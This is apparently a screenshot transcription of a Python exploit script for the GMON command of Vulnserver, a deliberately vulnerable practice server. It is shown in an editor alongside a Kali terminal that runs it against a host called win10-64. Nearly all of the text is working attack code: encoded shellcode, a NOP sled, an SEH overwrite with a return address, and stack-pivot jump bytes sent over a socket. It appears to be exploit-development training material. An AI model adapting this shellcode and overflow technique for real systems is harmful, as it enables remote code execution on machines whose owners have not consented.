 1 2 3 4 14:12
~/Desktop/vulnserver_gmon.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vulnserver_gmon.py
7 size = 0x1000
8
9
10 prefix = b'GMON '
11 nopsled = b'\x90' * 200
12 shellcode =  b""
13 shellcode += b"\xbd\x49\x36\xd9\xb7\xdd\xc2\xd9\x74\x24\xf4"
14 shellcode += b"\x5a\x33\xc9\xb1\x31\x31\x6a\x13\x03\x6a\x13"
15 shellcode += b"\x83\xea\xb5\xd4\x2c\x4b\xad\x9b\xcf\xb4\x2d"
16 shellcode += b"\xfc\x46\x51\x1c\x3c\x3c\x11\x0e\x8c\x36\x77"
17 shellcode += b"\xa2\x67\x1a\x6c\x31\x05\xb3\x83\xf2\xa0\xe5"
18 shellcode += b"\xaa\x03\x98\xd6\xad\x87\xe3\x0a\x0e\xb6\x2b"
19 shellcode += b"\x5f\x4f\xff\x56\x92\x1d\xa8\x1d\x01\xb2\xdd"
20 shellcode += b"\x68\x9a\x39\xad\x7d\x9a\xde\x65\x7f\x8b\x70"
21 shellcode += b"\xfe\x26\x0b\x72\xd3\x52\x02\x6c\x30\x5e\xdc"
22 shellcode += b"\x07\x82\x14\xdf\xc1\xdb\xd5\x4c\x2c\xd4\x27"
23 shellcode += b"\x8c\x68\xd2\xd7\xfb\x80\x21\x65\xfc\x56\x58"
24 shellcode += b"\xb1\x89\x4c\xfa\x32\x29\xa9\xfb\x97\xac\x3a"
25 shellcode += b"\xf7\x5c\xba\x65\x1b\x62\x6f\x1e\x27\xef\x8e"
26 shellcode += b"\xf1\xae\xab\xb4\xd5\xeb\x68\xd4\x4c\x51\xde"
27 shellcode += b"\xe9\x8f\x3a\xbf\x4f\xdb\xd6\xd4\xfd\x86\xbc"
28 shellcode += b"\x2b\x73\xbd\xf2\x2c\x8b\xbe\xa2\x44\xba\x35"
29 shellcode += b"\x2d\x12\x43\x9c\x0a\xfc\xa1\x35\x66\x95\x7f"
30 shellcode += b"\xdc\xcb\xf8\x7f\x0a\x0f\x05\xfc\xbf\xef\xf2"
31 shellcode += b"\x1c\xca\xea\xbf\x9a\x26\x86\xd0\x4e\x49\x35"
32 shellcode += b"\xd0\x5a\x2a\xd8\x42\x06\x83\x7f\xe3\xad\xdb"
33
34
35 buffer = b'/' * (3551 - len(nopsled) - len(shellcode))
36 nseh = b'\xeb\x06\x90\x90'
37 seh = pack('<L', 0x625011b3)
38 jumpcode = b'\x66\x81\xC4\xDC\x05\xFF\xE4'
39
40
41 buffer2 = b'\x41' * (size - len(buffer))
42
43 payload = prefix + nopsled + shellcode  + buffer + nseh + seh + jumpcode + buffer2
44
45 try:
46 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
47 s.settimeout(5)
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 vulnserver_gmon.py win10-64
[*] Sending payload
┌──(kali㉿kali)-[~/Desktop]
└─$
Line 40, Column 1 Tab Size: 4 Python